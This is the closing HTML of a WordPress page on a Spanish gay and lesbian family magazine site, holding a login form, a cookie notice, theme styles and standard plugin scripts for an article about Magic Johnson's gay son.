				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2017-04-26T01:30:40+02:00","dateCreated": "2017-04-26T01:30:40+02:00","dateModified": "2017-04-25T20:41:47+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"12225","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a6a552e6de","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_64114 = {
		id: 64114,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[12225],"post_type":"post","posts_per_page":"6","tag":"amor,ellen-degeneres,famosos,gay,hijos-2,homosexualidad,lgtb,magic-johnson,normalizacion,visibilidad"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'12225',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "12225" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-20 21:47:20 by W3 Total Cache
-->